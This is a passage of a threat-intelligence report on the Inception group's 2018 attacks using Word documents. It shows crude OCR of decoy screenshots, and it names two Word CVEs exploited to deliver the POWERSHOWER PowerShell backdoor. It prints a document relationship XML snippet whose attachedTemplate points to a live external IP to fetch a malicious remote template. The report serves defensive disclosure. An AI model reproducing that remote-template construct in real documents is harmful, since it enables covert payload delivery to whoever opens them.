1 <?xml version='1.0' encoding='UTF-8'?>
2 <Relationships xmlns='http://schemas.openxmlformats.org/package/2006/relationships'>
3 <Relationship Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="http://108.170.52.158/481536705688046958361503115​8" TargetMode="External" Id="rId6" />
4 </Relationships>
5
Figure 2. Example of how remote templates are referenced in Inception documents.
When opened, the documents display decoy content and attempts to fetch a malicious remote payload via HTTP. The decoy content is usually copied from media reports, often with political themes in the target regions, some examples of decoys observed are shown in Figure 3, including invites to international conferences and news articles on the current situation in Crimea.
13de9678279b6ce6d81aeb32c0dd9f7458ad1f92aee17f3e052be9f06d473bed.doc [Compatibility Mode] - Word
REVIEW VIEW
AaBbCcDc Normal · No Spac... · Heading 1 · Heading 2 · Title · Subtitle · Subtle Em... · Emphasis · Intense E... · Strong
Styles
Dear Colleague,
On behalf of Volunteer Group On Peace And Development, we are pleased to invite you to our 3rd annual VGOPAD international conference & expo 2018 entitled "Impact of Global Recession" which will be held ... London, UK. The objective of this e... peace and development by sharing... VGOPAD 2018 Organizing Commit... academia, scholars, policymakers, ... researchers, media specialists, mark... entrepreneurs, and politicians etc.
49dbcf1fc8d3381e495089f396727a959885c1dd2ab6cd202cf3c4dbd1d27e4f.doc [Compatibility Mode] - Word
AaBbCcDc Normal · No Spac... · Heading 1 · Heading 2 · Heading 4 · Title · Subtitle · Subtle Em... · Emphasis · Intense E... · Strong · Quote
Styles
Occupied Crimea: Europe's grey zone
Amanda Paul (Senior Policy Analyst) and Marta Zakrzewska (Former Programme Assistant at the EPC)
In this Policy Brief, Amanda Paul and Marta Zakrzewska provide a comprehensive account of the situation in Crimea since its annexation by Russia in March 2014. They explain the economic depression in both Crimea and Ukraine, as a result of Moscow expanding its control of the Sea of Azov and its blockade against the Ukrainian ports of Mariupol and Berdyansk.
Figure 3. Examples of decoys shown in Inception attacks in 2018. The first is taken from a VGOPAD invitation sent on Facebook in 2017, the second is from a European Policy center summary.
On most occasions the remote server did not return a malicious template, however we recently observed two cases where a malicious template containing two exploits was served. In both cases the template contained exploits for both CVE-2012-1856 and CVE-2017-11882, which target vulnerabilities in Word disclosed and patched in 2012 and 2017 respectively.
The payload for the exploits was VBScript in an OLE package object, which in turn decodes and executes POWERSHOWER, a simple PowerShell backdoor.
3/7